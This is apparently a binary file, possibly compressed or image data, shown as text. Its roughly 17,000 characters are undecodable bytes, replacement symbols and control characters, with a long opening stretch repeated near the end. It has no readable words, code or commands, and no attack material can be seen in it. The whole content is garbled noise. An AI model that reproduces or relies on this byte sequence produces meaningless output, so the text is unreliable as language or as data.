��0e\@wJ2�1�a;@WGt6��z/ІF��H����L+l��)R�%1c�
@����r��>am`x�����A�O��@��h"0(x�"QT�3�`� &��϶m�s�ňA;U� Q:4� Ad����eXP2NP:����pDZ0�~/�Y��+��"+� x�@� ����>|�d��nL�vR71�;Bɨ�D�,�y��� N�:
�@��3G H�`�4A�'@�@@ ��npck�D�ڐ�7�t@�N���RسH0�w1���>K&m��kd���\V��IVg� P��w��cKh���	V!5\b;`��%��܏n�%P�|*�w���p	5bvsP��t�dPE)4�yHB�X��ЊRпR��S�9J�(�7��=�K/3�c� d13�5ݠ�]��f�
��\����:ʩ��"-x�I �=3ˀ,� �$(�L��@&�$0��) ߈��-� (%� 2���&([�"���Q�a����b�����Б��38��!�`�) ��IH=�C>��=D@D=� "-�
�0����p�8Óy`1H�9�� �9�� ��aЅaR�R(]��S�f��RPEI�L�L(�E8�   $�4�r�2 �2,��7X�5l�� c� X�R��s�t�1( �Fn�Fo�G�  �U0���R(#��03��[@��)�9�
�����9� d (�;(Щiz � T�	H�I���7��0 �(�����*�a$�O[p�@�l���>(5ǘ��H)�"��I�)�FJ�,�9� ]pG����0��
�Y����a���Ä�ʋ�	��Q OP�>�hт��5!��҃GЀ������H�"�8�"� ���H0@fT,?��1��#˂D�Cr�K�/�Z��^��ܯ"L�}��x�9�$���0�1���H%�8@)�9����Ȥ�d��z��H$9P�ъ�s�'2�AE� F(����+����=�4�0�"� �c��<0La� ?Z*��Hp�����K�H�O���P�H؇��OaPN��,��B@  �$��@�,(
@!� dP26	�>�B��KP�;0B�(���H&�$���3��J(��Y�<х"H�0�N���0 5�"(���4�PC�+'�-5���1
�@jj���R;		��K���@����ҩ���AЋ)�H�Ö�  Bh6Q@" �
�T������(��Ț 1[X�1H�����N�R R0L�h����?��"X1�eP>��j�p	���kI�2Q�p3��áB �P�@�-�F� D!6P�3��BйV� ]X ,�(x
�HИVX�]��?
P�Dؘ�)N� ���P0�4��T�� R�  .P�4�S�DxC��!Yx��y�Kڎ��է��zX�B��(�WM��p��y�_,Ҥl����(v(�Ux�e5Vx�S�%  _P� 	� -�E��ș`V¹��- U�҄sI�>� M8�<�W �Q�W ��ȃO�.(�pR�����!��F���[$.}h��)xX2�oa���2��T �'f�$��SⰁ耈|PhIK8�I��@:_8�28O`�Nd�'8_ �H��3hX���G���tZ�5��H�O0�Oȃ�Z�XM3�JЄ'�1ið�;��E?Y&;�°%A���c����ѩ� H��OZ�z���y�:�X�� `�Pxl1	X�8�
� `���)p�΅�b�i�J���I�� &�1� .X�e��2`ƀ5�T�+Й,XB��B����`��U�`i0^���>��B���`u��S0�Pcd %ųy��:����8 D���Q�ځ��KȂ}x�0H�!$R'HP�MD�E(P��B��l�<�P �L�� ��(`N����FX�<`C8�:��H��iو( �c>�<���k+f�B(�,�؂	�4�R�,DXx�DB�<I6 2(�S
1 Nh�1�;Pp ������, �Q@Y��َ�9	��b��Ȟ�́26��8�n�X� b��a)5�& �#�fl�*lna8%�� � {
�	 �2�) �@�b�S9jeH�&P�	�2�dj�Q�`�3�e=����A��Ў���,�u�����P��LQ ��Q+ �p�OhQ�o��:�W#��@ :p�3 W�i��i�+ �@���\�i��iG�i:�`]�����@NC�&8��ӄ}��� Mh�R&�"؈P)ly��D����t�l�D�Ҩb^�r�h��%.�N�f�kh�O F�*�$�WR�4؃7��.l�Nl�^leP��9�jI�60lĞ�7�l̾��r��\M�7��3b�	�+Ih �# ;H q�)X�hI�A����z�t�����=`�GX�`0MɁ �=c�N�?pq��:�x`�8�7|NX^Ɓ�v����i	1S�D���H�c�d����B �(�P� �V$	�0�I���68�C���B�p�AfN,}
.�)\`mh뷖k��Xyh�f�$ �:8�"0���� �S6��q�P�,��Ye>�d���}���HՎP�7(� ��-%@��EZ0�	�2@ P�-�� Z`�<f�;�(����O�4��
\�==p�v���~�%���p�^�%�qp?�&� a3��>ȖѰOt&ʙq7z��b#6b䛂�@��Ԏ'hA��@�+0�1`3���"Ҹ�r[B%x�A�j� 8�58)؅�� ��I`�C��ohMP5u���\hm��(�kp��s8p}�sK��:�� 2@�J�鋇^���O�w L7	xW#��(D��g�,��Dh�a��P�h�3�xh(���4���<X�b6�I��no3H���O� ��Y��bx0�A1�fs QPn.�s�y� l��n��2`0�@�� 2��,-��=z
ة[F������7�-�o	��_�,ѽ��xt�68�D����x��2� _��ċQM�U��3��R�����3������d� =�pr�Q��.X��yǯy8 ��c��caH P 4�|�}���|ihuԖĨ�/}�GHMP�5 5ֵ%���8�8$9��P������x8��]�,x Ѕ;�.&�iG�'7�E��\xk@|Q �.� x|�_�. �f8�n��<���KCh�����,T��/b`ِ!Æ OJ�bƌ��Xr䈡��0��`�C�I~��bD�)1��2#ǆ+!$� �F���&i3a��B�0f�i�uA��T\@�(S0hк�� "���iW�!�Y�f\��1cƑ>�� �����0�	%����(��0b��_�}p����e��!@�$�$I�4�@!f���se�K(P�Тe�	*$P���7S
*p\��BAbl��#C���Y��ڵ+���֭��Oy���"C���l���1W8\`�$�� � ���.ؠ�0a]A`��F�NE��ZLS<��#H��FH`!����N=�K	�1%���0��Q���x�Ь��|��l���2���M/t��~Յ�]�9�� ^a����a�a�b���!�x�WF����Bi������q��Q ��'9�RC�8� r:R�� �B��xa�!K��dZ~��$�e�'��c�2�XR_f�q���"{���� ,`F.>�0�C�c�@� &5D��`N�cB~��gHr�
5Bq;E��A:U��<A�*�ps�(��r*��D�0H� ��xF�,��PF9ޔ���M<W
��eG����(�p3�-��B,5pH�̜2t��])�0��)�.��n���r�H<���p<��	!�g<�Gs80��	'�u��u��P�)��B�T��OzP֭�ՒM4�X��=�e/k�|���l�PD͠�|3�-���H���;m�� ���#����:��Z�9��5�U��5���GoX��~���aH&�<r=��k��0�[�#`� \,��.�^]@Ӹ+����:��,�F����,��� a/�`	%NA�S���8p6�	�`�K�ʠ�4Tkx��P(� u8�)N��O��~���`l�A���Fׂ"(�LSZ�nƴ$�
�[����[%��A�+\a	K��؇:���5��/��֘8�'=+R#I�Ђh��B�A���
e�����~k\��v�����teh!�`7��
�����Q�P9H&SP�Mr�
)8_��p��@����nЅ�E������	+���`Dx��U�Yt,Ӹ4D��&>��1���q����>+C����K�NRӯ1p \dr`?�`� 0�`�H>	g��;�Q.�,HL��<p>�ҔK@%H�8(��3��:x�P��^��,�H�(% c0�P8��4A�B,��s����2b�!������Ħi�6���w�����N|�INZ����u
5�"� ?o��$���[��n�����u1�%�P�n؃��;̱�q�`��DM��)c�r�r��!�S3�w�(Hs�~���i�����3A:3d!߅�!�a
��ߙ�N�CP߉��bR<K��.�$$���K�ΒV��l��������5ԁu(�5�я~�Cb�7���Y��`8n���㞕c=Dq��GX�"��v�!
CD��r�(b�*P �w��q�90$#��%��V~��(O�� ���=-w�S	ֺ�Ϩn�U����5�A���#�]�X�K�z���C��;��&����A�u�� ��D1���X��*6`�n�
���&�0QO9�dg����s	�iR>C��~��}�m%6���_�.�P���g���G>&�[z���5�9Vg{c�03���o�C��0qgA�syw�B���A5:v��0�%ĵ��U���*<�<f9�(����m�ǒ�j$��ARSI�6.�q�r���"!�&4�7Ɓbo�C�@s����6��� G&���n��v C��$	y b9}�,�D�O� �eG�0�\k�l�%M��t�
J]�-!
�uA��JJ>� Ҭ(e*�JU[�:�c�{��^��6q����L����^)p=L>?�k A�.҂4�.	=�O� �t�`�J6��`pR��'5� �pj"]�Nw����@YZUZ<��Ty�u�2��q������o%-ut����� ۽ �C8��� C���A�-p%���c� 	�0C2P�# �i����v`�P�*���L��)�����I�����׈�$�}�����p��z-��?��O��y����g@�.PA��V��7��X �Hp � ch�$�7��7C�Z
�u�%f�H�'����E.p <p�
NҤ-�������W
l���.�t=�!ȏ��DA��x@*�B%��PU������ ��(�B1�'\�
h!�`!��0�<�������AC���8�!�B(��BP�3@�;����8��1D�	\7,� �������B�P1̘-�'�A+�'����W}��N��� �!.w +|`���=��ј����QA�B�x�X�<��\�'t�p<���۔�4�#4,�$d�� ��3��+RA��M<��"�A(/����#�x���� .�m V�|H2\ ��npEܠ 8DDP��"|�8�9b��k-���Q��I��� (vV���r��p�B&�`��B���&@�$4�B\� �"��HC�b:��-����|�	��A$X�$<�	��,�pA
t��܂��4V��-������8�A%�O:� 6��4%��\A<�^�4\P��$\�W
Cވ $$�;�7��1��H&X�$��`B����|�)4�p(�<4G"���"X�$`(�,`3d����$.x�8���p��&�"���.��5�Þ�/�&(�$�B�]`x`%T�6�>$�-%:8%o>K��@��  �]�B5T�<A���%p'́� T�h�p.�2h%-�$���D$'��),@1���*Ģ&`��;P�Ozc(RA(DB�(�$t��X���n&�@1��),%4�#t�
�@��-�"��D�E�q`+��+�`��k�:� o�D�$Ai�� �B*(,`,�C*��"(�4�h*�" B�8�A&P��|� �,$�<��<�"�&DFJ�	�E�A?P�M9��~��� LCP@8�P�1�����B#��&8
(�A�l�,��	�#�׬��6��+�h�~�+�f6����(J$�DH"�M2> '�(&�����b.B�\��� q���.tM*�-��,�8��,��"$�$ �<@�0\�2�a) #8%��P .�(PBv����"@�"� (��8�@� p�&P�+��'8�MU+���>*��>�h4Tjob*̀�6V ��r��@N��Ԉ�b.����@4����%4�*`��'G, H�4�,4�5A�A
�A^��/����5��+�� �����@.�y�@+�@< �A½�@�����).0�HU�Xm�+�>*>�:�k%�(��U���C/"BC��.�Aۺ�"4�.��\��.qAA  !|� ��\�F�@��js<,�2��=�A��@C� ���$<� ���ʆTAD�"���2B�;�-�A)�B#p�(�	�B�:�Q��=����=�B4t�l�-�jPđ1�A�"Ģ��-�m#\o���/pE�^�Y�&�pB���� /,,L��z�Ⱦ#����]#Tb(|0������@��1T�
p"�@\@&|Rh��ʪ&TP�	�B$���B% B'd-�o׺�6����W3�Dx��%(A��C2��$

\��A�<A.x��W`H����(�/\�  ��4G�+��8�	p��<��4BB4�$��.��%��`�",�/�B�xL+�d����5�"-�A2��,�B,�+��1,�"s-
G�l�&���i�Ć@D���`@*��4�MsTds��(��@I�����؀��.��) �"�"Dc��T�M�M
ATC+D�#����
�%l�DI� ̱ ܁3���AD�/�B�
��A%� `�8�00r#�	�/ r,L�iX�%�F�y&@)���{�A#���g_ ��b�d&�<��40C"�C"��%$�2HC"X�/��5��T��p�o�
��D}��B���
 (���A+�A��8�B@��PP *x���2��<ȃtB4��;�3<�p
�s!��^rx]�i��ܘ1X�.�A��-"`o6�� m�\%�A2�B�4T��$�&�-�j2��D�, �Ђ h*<���-�w A( �x�������
T"<��@0��(��(��Î_7p��lUCU3�<w h�n�X��L��I@ms8L\{b)� ��A����#PA2�*L�4�����'��2h��a2x��� $1��@�P�$'
0�iÁ%��O�g�tN�B��h�	d�9B1@!��,����!C;��m��1 VwB'�s,��o�L�F���1�%|*\�܁��$�C�p�*X\(��,�*t�4�Ё�.Ё���4��[J�$�A�g�h2��)�B#Т7T�t�C��wg��."��\�8��#�+R.hk.@�4_+��W�mg�0�{�oo�%�XL��GE (&0&&�,H�xc�'��A���2�?( L�`�/tM#,< �*�4�&p tq<� C�$�0�1 Z@A(���Ag{���@��@��g9@!<�'��2��J�$�:�C=�m߃8����V�y�zL�ԉ�A�������&���J��H�B�%��*��#�(��L����@��~^)�r(p��z8B(0{���t��J��4�"�x@&�0�B}Σu��5|#�C��\;�W�9p�6/��n�<  ��l�%A�EB��/�.��,�l:�-t&
pB./`=��C� #�	hB��-��\�At�C � {�}-`�1p������ �t����	�p)h�;?܁�/��5�A���5\�2��c�g;0��|�����<������T�@$��Caaۍ(1(Rc(6��..��7��#��$��1<*� &H�4��Ȃ.`�%@z��G�AL�~���{%�LB���*��1�A���7� �@#��#�7X³c47�CBُ:XI=��9�C�D'@�T� 6t�!D�4=&&��F�*'6�8�cP�p,y�$*�f�ذ$ȣ"l�1�J�Ts��V�"�(��E�KRʄR	/O�L֨Z�%̔�r�$Y{��4R9|=	�G"D�q���UM���۷oR�x����-��Jc!D�1Ĉ&@�H�a�`�U�̨�/
������n��m SN�G'PL:���2-Z�M�$$��K���;*R�%K���wǾ5u�xT��	��URi�ǐ!0�p�0��
(.lLv��a�P�&^�m�:	|����#.�����"�+�� � �(c 0yG�ha���;�� ��r�a5	�!�Cp1Ŕ�$� ����
M"!���<�d�`g�Ux9�Dx@9���(� ÛD�"��YQ�@�D0��(���s�����	��{��6C0N7�p��O?�0�f.�h�3"�$�*B�� �n�$��H��E�p�"#L����l���.x��x<�ǒe�ɅU^yu�\���wrG�.H!'Ah��6�胖b}%�XZ����6�"�0���!7��N�Њc�:S0�f�sǋ$r��\8\�c�.�x�
��a�(.�%�:� ��CDYƖ7�x��|E�ÏxTjǄ��O���O���:�ƅJj�b�����~�yG�Q�E��u~Ǟs��F k�!?&�Ŗ!m�N+
-��rH����"�:@YƐ%���n�
n���r�bF�X��%a�.$��>���<<��!��C�Ȧ�Zh�B�?��?xH��4c�D�k���f�	Ǟw6}��9]}��>�����Vl[��=��*�H��B��z8�90�
�Y��Vn{l�oX�
0��c��Z���������.�8{��y�&�!��!q�p�?bq"���G�X��\�k��<�E�8@ԉ�/��D,`w���.�� �(X5Z�QT�\�A���.�`�V�z� �7
y�B������f��!�p�7t����>�BN��+Q	�9�s�]�8���C�p��#;kB���#(AnQ�����3���h!	;h/��,t�[H���:����"��@��H'@
��Q�b'h�,^��]��"�(Ƹ�ngԤ&]�6�1�p�����;�0�x�a}D?q�J,d�E)�ΊF����Hz�\����h�Mn���t��B��Q���u�!*���=��@� ��D��r�N�";]:җ����i'bn0��<�2C�LRB3�4�f*W��kQ��d7��%�nt���"I4@\��W�:�8�v^0@�L�<�IB{:���c*U��Z�r�E��:�Mot���B��s��Z�( !� � ,    � � �CG���$e(p<���N HL���EJKK���DJ���G���QW���BRL*t&l���4�V
0�	-v������Q?.|������
3����8�#[
&]8����[������#a4������;����1zU�E@�(ea*cD"l���C� #$T"]Q/f	,l#R8�Q�
;F�������@�)������7|({]"H	4���;9�A�,M|*E:t���!5iD)l)O.X���0q	0'^*:S���*����;�S�����NZo"1N(Av#u���"G�3q������/����3�:�P�X�������4A\BPm-Q� >ik}����it�nv�BY�Ua|7_��ź��6n������9GnN�*n��я��Pv�����z����(Y����2D�@U}���6\����G������-;^���m}�"2e>H]2�_q�>��m�����J����Gp���K����^k�������w��`ix���06yo��������?h���ۍ��,W�Of�*xy�����������BO����ah�L\�I��'O�,eľ�ѝ��������z��8O�A��\�~��>n�_j�Q^�j��;d����r�_w�An�[�����m��u��,u����R����������׬�嶺�!D�{��������|��X��^����������ow����m�~   � H�`	 *\�0!��.�H��E!L���M�`�a��	S.8ɲ%K�0a�<ɀ���j��頁O��<ذhшU*�X@�̏!I�<���̫cʼZgΝ<*��ѳ�J��r�S����0%[�Xgj�:�+N�aŒ-�v����Zt�5B\�#7�T<1�˽�e��	X�X�%B�M�la �S�9�c�pW׵l2s�	��v�ܠ�oѧ.=,{A말�^M�%��p�������W[C��D�0>�.G���>�,�+��^��ή]�j��w�9P�w�w�z��G]g^�j��V�RD8Q�( 	d�A�;������@  ��@�SŔ L@�߽�[�SO�5��6���DV�	d�� �A�.OB��D��@(qPe�E!�1�D#�6�c�;��c��	I\��"�r��  lAB	�!�*H $D�P �@��+i5��c�X�Ng��l*��pN���iQ  L@Y !����"��#Y`F	[ Pf3E*�6���h��Wmn�T�Fj�lQR���< B�%[�TB�]r#K��
,��Zz��[A�*��6�bJ��E	@�����B �@	զչ49�.�?��.���/��ڛ�+.���Z4� Q�s\51� GБ��Z�ĎB���G
ݏ=Uʱ�򂜖Ȣ��T*U]�*t������*�A��4A@L@_�	ncڈ�Xþ�������j��"l|Qh@�vd$�@j�!��H�@�\2HB�p�"4��A����!��؂�N_���ݣW�����{�~+�t�p���R���mq�	(�62��� 
($"���QHJd����R�1�/Մ!�$[�I{M��h;o��Ȼ� ^��� ��*�T I���#B	h@ETOɐ 'Ġ"���x@:$��,D�^*�q��!a"X�.t?ف%A=��M������ ���>"hBO�T@���P�Զ
	��z@�� A5LB��� (��ȉa�@�@
�� ����Eh;�N�n���D�0VxG��w�bU$C�E��#�� !���.�� �C� �J�A� d&R!@�6�*i�P@X�Ί�G=�'7HÉ��9�b�BT��"@��B�@�iI9�A�x�P��![� 4�-��4��F��vZs�r��.A����;ء�p��c3��$f�z� &R�)qۆ�p
t@S�-kIj(���!J�hH	[�, �At�s��� L#�$QO���x�g?P�T��@���z�xa^�<(B�% �Ҡ�':��_`Bxe6C�<�[�PF��]B�(c�hi`BX�"��K唟�bZ@����Y���!�Z��� R��P��`Bu����jR�Y�p��	j8���XA	��5�� 	�A$>AI������F=��y	^��n뻿Z�����������h@�[\�	Ǜ�����ೈk�.�4h�ST��(|M_(�.I@��Z �e�Z�#0�a`�6� X�W�6F�jt�!5��x��i`S�I�(ƈ� ���y[�E"���� D��s�5�����$ !y@�%~�UXbHF2���V�����*a�� �g\(A	8@�蒅	@	�1�H����	R��P�/	\ &f��#A� C��e��f��?��O��ѪX�HP����í���[� `;��%��P� 0���!B$�P�@���;�@h=,�7�8P�ΰ@��؄.t7��n��ж�;�a~p�ˠD��38�E��iNw�*N ':1�j�����% Ij�����
,`�B��p�P���
��3	?��,!dKX��Dz��et���PG<FnI���>ZP����F� 8�V������B�R b�Y�&@Ff�B�8��P�I� �A?�o�_�{���ǹa[��xD&��r$�@�R��Y�"�L 	8 b���B��=�����"�釰�о9{,�b��0���=T� D(@�0�
\���|`�+��돦(��p�����7�����.7.�����8t�|��  ������Q� �+Е��L����|/�B�	�p���/ ���,��#d�F��~��a�/�*�0r���{�0�`���_���׀t1s��>4��8k@AD������Sp�b}��#�G8X�tt�06�� 4�|���VF@�r�5\/Pk� $i�v���@�`�0�p,�i�TR;p  ;�f�|{B�

�Z f%�#�����? f�'@R��Zt�!�%Pi� ���;�U����Pokpgp���`O��@�? z0�/��f5�d  �R?t
�p	G�Z{@��q�&H�O; Y@-� I5�D��@D�/���4��;��p��J� ���N���`�30��)�B&��rR `��w�m$BWPY���� �L���)�tR�8 #@M��ZP�@M�;PPH0HH�`G� �E�
T���@�@-��Đ	���u�30 �7��51N�B4�P� O�DP�NB`�h�B�؏���������I���0a���	l`(f@�����wceP���c`,w�����`� ���}a&y#Q $�p	(�JJ�N22 ( >������RKY�?0�0^�� ���Sp�0���0�|{�'n�����a?Pwİ+����8���7/��]/C�0	}�F�4��"  "@��s ����&�	�x� 4p
� 	��p	�����DI ��R��92eF�Y�W�8nN��	^@��� .���r�J&Ψ$B-R0u���R#  @��e��N����Ob9Ht3A�_�
��9P 	���$S�0�r$@?� �e\Θ#o�`F�`H0���@x�� !ڠ� u��I�p�d33BPmt��_ �@`SC((��T �5�@�f���@��`6`I�� g�� o�`��;p����_��`?	)�� 
���Rj4�B�>M��PQT�
5c
p\)68.�җ5�&8�#@M���%���4�s�l�" �p����@f�����v~�g�,�I��`�`	��,P>X
y�D5� 5�A�0TOX�$�[c,kʦڷ;@ꌂ5/��J�R% @�
�� ���S0F*�	8�W6e_og@�_-@�=��`��	Q`��J#�#�C�"�سD�)=#-82k��=�u �j}��?E//�~-0\�rxx*w`I#����J�%��e{?P� q��y��� +��:&�,�� ���ɩ�06&ALƩ#�Hb�9r�~T)=�C7�$��`Q�Ng���>j�_��""�8 	Yp�¥{;�>�
��@�r,�_H����U�#K!�aZ��@Z8p�1�D� Yp!B�f�c�:��k�.Ò78�;��~�w>0E[A�(2 F} 8�	g ��:��d�����	(Wg�u�@Qp�(Ѿ+�1����Y�Wy�P
�0	�пӀ	ӰEY�O�W�:��we�� +�#7k�]�?H�#:�G�g|?�;�7p�Kp,P�I�������`���~3�=������Pl>q` 
ޠ�I��Ē!�A�W�� 0V��G���R�BD �6Ȏ��;�k0J�0�R˅p��C8҅֘c�wֈ"4�'F`�F��W� A0>��$�h�Q��;p�7 ֚u����
�
��� 
u y�y�<x�>��{!N&�� 0p�W�F��
�p
�@	tP$څ?T_�g@�@���I� ��W�bH�����Y��l@t�̧Pg�;� ��e�`�� �"��_v��P�=��ŀ'�����
��	8�Q��Q�ɞ�F@�6J�# �8O�D��(0	�C[���0��o�'�'���QGe1��}�3�~ ���sm���j8�rsl����l����:M�8�G� p��z� 	ȐT����`��K�P!0�P�0AD �l���
���\�`(g�5�Gk-H�p��U�� k�"5�@�|�YHu~�U @�`�8 ��Y@i��� kRl0� ?w�� pFl�̪�ʅ0�p��	� Tp'���v���u���	��0%��`(�A!!��A�PZ�B@J�%%R" i@�b0�j
5�5sD5M ]���vT���GEf��p9��9�@?� ��3s�	�("`2  Q"�9Y( G�]O��bѨMG�����`��ɴ��-8h�	��	����	��/3# � ��*��� ^U31��)� .'����@د��v�'Xu�1�EpP�� 	P`�ӤN2 @g�(� J�F5p�
������n��	�!�^��!��c9Md/$}��- 2�Y�H36c�m�����$��Ԙq������� 4�K�pMO�
I� g����"@R/0��{h �_���B`
í5sR�0�p'��-{x Q`��o���4�Y�	_> ���a`��B����s���T���P1P��@8 �`�@\E���S ��P E� p^t9r�N��Z ��~m ���� !�J�� (	�`��x0����9A��#�
4�
P( 6�p�^�ZI��5�M� �0��1h %㨴D�@��dy PI/=��}�sE f`Mp	K[IB	>{ 	���E�P�_���P� (05�/���Q��x`�p�!�"�����K��-o������na��L�D}z�0L��Y��u�PdP�F��T�
�jM~Z�9.[���`IS ��p��<�J���ׅ�� �PP35����
�`Q x m^��x��^A-�	��Xm��p4�@6e����؃=t�"061@3���D(�
��SN�ʔ@	�P�K~~�� s؜���Zذ!aX�% 8CqK �� ႄt��4С�8Jcd(�8�d�	dLt�����	-R�*�"���킥�F�5<��t�U�Xw���J���0�Z�h*D��� q� v'T����N���-(*�ѡC+���u��� JQ��8$$���I��!�M+/�^��I�KAd��Y[���0<VC�HR|������ӈHa�e���Y�I��)$<($]z�4h ���xe����A#F0`�0(aa�1�'.@��[lId�Klq��ȻE6;A5�F4�$أ�:��"�H�"�8��6�|��� @ %JX%����F��a�7�x�!,���F% ,JAA�'P���;(� �h� �4p �/8�@
�
<��Fxa��D ��U$x�.h�]D�� �l��<b�̀�d��$�ȁ�(�xm��NL��3`��"H��-�c��/Zm)ēUV �� :�P$٘�H��b?Ƞ�4` 6�y�)-�0%���4�)�0 �,�x �h"@9����(H��]�� �F�4�8�$�Ȕ�4�����h@a�v�a,� �"p`�3Zi���������J��[�BD�F4�����X�	BWda�
*0��-NyBO�8��3�|�h
�p��D�hDjH�U���a�):�@)�$��Ĵ����T�3�M�<FL��Ƹ�+�^x'�58 K4�����'ܻ3w�q;ϕar�e�K�>"�J�,���
X��� ��R�˽b@%��3;A�v]����'��@��Q�	5Q�SN�a?�d����D	��!�(�H���o����-,��� v@��T�C�}�������?[��`Ȇ>�A "�B������sH��p#��s���P��/0��Q�P���,�VT �Rh
(�@BM2�� ��$Pd�m�@�P���.T�`����ܢ7�XKX���F ������� �c�``F3�g~&i�| �S�"8A# `�# �,���`�G̑B5�9t@�E�vP�-�`"��@Y�"O��$�	6��Pp!� �nd����#  �*� �D��oa+n�w�  ``�)�#��G!`f3'����.�k�{!���h!O �p|�0��� �F��X�,��9��l��Ѐ5 a�ԋ�6Z�RO(!�A�G��q�a*���x��l�.�T�d g ��0�IP /�K&-�4@���43�)�@��.8H��-(�PaP���W0�� �@�����B�0C	�������@@5R�Kd0�,,��PAD�sP!y��ʰу@��%��8�f S,�p	
�`�r���"�rY̦%-F�.t�2yE5�%�`�da K�A	�p	���`S���	5�`�"'�����(5��
(��_nQ 
V�Y
��	(q$�� ��� ;؝X�-�̙�X�� M@Cd�RLA�o}��ʪ j௬��_ �$�� 
@Aύ��W�v�ÄN�&����'<4P�,(`����(��\�
!�`Ӡ b�@i�AP�5HK�\P*��m�w���-#U�b?�����y����(GY�Sn�j�#)aD@��"ہS��08BX�9��8�(0!l�Mb� /�`�]�)!���pp�K�BO��,j@���@�ʁ<?� ��vy�=o`c HP�X8���)L1�A!�`A6�Zֳ�u�OqkUHg4v�"ﰆ
�Ț�ʠ� C3�&�Ħà 
��0e\@wJ2�1�a;@WGt6��z/ІF��H����L+l��)R�%1c�
@����r��>am`x�����A�O��@��h"0(x�"QT�3�`� &��϶m�s�ňA;U� Q:4� Ad����eXP2NP:����pDZ0�~/�Y��+��"+� x�@� ����>|�d��nL�vR71�;Bɨ�D�,�y��� N�:
�@��3G H�`�4A�'@�@@ ��npck�D�ڐ�7�t@�N���RسH0�w1���>K&m��kd���\V��IVg� P��w��cKh���	V!5\b;`��%��܏n�%P�|*�w���p	5bvsP��t�dPE)4�yHB�X��ЊRпR��S�9J�(�7��=�K/3�c� d13�5ݠ�]��f�
��\����:ʩ��"-x�I �=3ˀ,� �$(�L��@&�$0��) ߈��-� (%� 2���&([�"���Q�a����b�����Б��38��!�`�) ��IH=�C>��=D@D=� "-�
�0����p�8Óy`1H�9�� �9�� ��aЅaR�R(]��S�f��RPEI�L�L(�E8�   $�4�r�2 �2,��7X�5l�� c� X�R��s�t�1( �Fn�Fo�G�  �U0���R(#��03��[@��)�9�
�����9� d (�;(Щiz � T�	H�I���7��0 �(�����*�a$�O[p�@�l���>(5ǘ��H)�"��I�)�FJ�,�9� ]pG����0��
�Y����a���Ä�ʋ�	��Q OP�>�hт��5!��҃GЀ������H�"�8�"� ���H0@fT,?��1��#˂D�Cr�K�/�Z��^��ܯ"L�}��x�9�$���0�1���H%�8@)�9����Ȥ�d��z��H$9P�ъ�s�'2�AE� F(����+����=�4�0�"� �c��<0La� ?Z*��Hp�����K�H�O���P�H؇��OaPN��,��B@  �$��@�,(
@!� dP26	�>�B��KP�;0B�(���H&�$���3��J(��Y�<х"H�0�N���0 5�"(���4�PC�+'�-5���1
�@jj���R;		��K���@����ҩ���AЋ)�H�Ö�  Bh6Q@" �
�T������(��Ț 1[X�1H�����N�R R0L�h����?��"X1�eP>��j�p	���kI�2Q�p3��áB �P�@�-�F� D!6P�3��BйV� ]X ,�(x
�HИVX�]��?
P�Dؘ�)N� ���P0�4��T�� R�  .P�4�S�DxC��!Yx��y�Kڎ��է��zX�B��(�WM��p��y�_,Ҥl����(v(�Ux�e5Vx�S�%  _P� 	� -�E��ș`V¹��- U�҄sI�>� M8�<�W �Q�W ��ȃO�.(�pR�����!��F���[$.}h��)xX2�oa���2��T �'f�$��SⰁ耈|PhIK8�I��@:_8�28O`�Nd�'8_ �H��3hX���G���tZ�5��H�O0�Oȃ�Z�XM3�JЄ'�1ið�;��E?Y&;�°%A���c����ѩ� H��OZ�z���y�:�X�� `�Pxl1	X�8�
� `���)p�΅�b�i�J���I�� &�1� .X�e��2`ƀ5�T�+Й,XB��B����`��U�`i0^���>��B���`u��S0�Pcd %ųy��:����8 D���Q�ځ��KȂ}x�0H�!$R'HP�MD�E(P��B��l�<�P �L�� ��(`N����FX�<`C8�:��H��iو( �c>�<���k+f�B(�,�؂	�4�R�,DXx�DB�<I6 2(�S
1 Nh�1�;Pp ������, �Q@Y��َ�9	��b��Ȟ�́26��8�n�X� b��a)5�& �#�fl�*lna8%�� � {
�	 �2�) �@�b�S9jeH�&P�	�2�dj�Q�`�3�e=����A��Ў���,�u�����P��LQ ��Q+ �p�OhQ�o��:�W#��@ :p�3 W�i��i�+ �@���\�i��iG�i:�`]�����@NC�&8��ӄ}��� Mh�R&�"؈P)ly��D����t�l�D�Ҩb^�r�h��%.�N�f�kh�O F�*�$�WR�4؃7��.l�Nl�^leP��9�jI�60lĞ�7�l̾��r��\M�7��3b�	�+Ih �# ;H q�)X�hI�A����z�t�����=`�GX�`0MɁ �=c�N�?pq��:�x`�8�7|NX^Ɓ�v����i	1S�D���H�c�d����B �(�P� �V$	�0�I���68�C���B�p�AfN,}
.�)\`mh뷖k��Xyh�f�$ �:8�"0���� �S6��q�P�,��Ye>�d���}���HՎP�7(� ��-%@��EZ0�	�2@ P�-�� Z`�<f�;�(����O�4��
\�==p�v���~�%���p�^�%�qp?�&� a3��>ȖѰOt&ʙq7z��b#6b䛂�@��Ԏ'hA��@�+0�1`3���"Ҹ�r[B%x�A�j� 8�58)؅�� ��I`�C��ohMP5u���\hm��(�kp��s8p}�sK��:�� 2@�J�鋇^���O�w L7	xW#��(D��g�,��Dh�a��P�h�3�xh(���4���<X�b6�I��no3H���O� ��Y��bx0�A1�fs QPn.�s�y� l��n��2`0�@�� 2��,-��=z
ة[F������7�-�o	��_�,ѽ��xt�68�D����x��2� _��ċQM�U��3��R�����3������d� =�pr�Q��.X��yǯy8 ��c��caH P 4�|�}���|ihuԖĨ�/}�GHMP�5 5ֵ%���8�8$9��P������x8��]�,x Ѕ;�.&�iG�'7�E��\xk@|Q �.� x|�_�. �f8�n��<���KCh�����,T��/b`ِ!Æ OJ�bƌ��Xr䈡��0��`�C�I~��bD�)1��2#ǆ+!$� �F���&i3a��B�0f�i�uA��T\@�(S0hк�� "���iW�!�Y�f\��1cƑ>�� �����0�	%����(��0b��_�}p����e��!@�$�$I�4�@!f���se�K(P�Тe�	*$P���7S
*p\��BAbl��#C���Y��ڵ+���֭��Oy���"C���l���1W8\`�$�� � ���.ؠ�0a]A`��F�NE��ZLS<��#H��FH`!����N=�K	�1%���0��Q���x�Ь��|��l���2���M/t��~Յ�]�9�� ^a����a�a�b���!�x�WF����Bi������q��Q ��'9�RC�8� r:R�� �B��xa�!K��dZ~��$�e�'��c�2�XR_f�q���"{���� ,`F.>�0�C�c�@� &5D��`N�cB~��gHr�
5Bq;E��A:U��<A�*�ps�(��r*��D�0H� ��xF�,��PF9ޔ���M<W
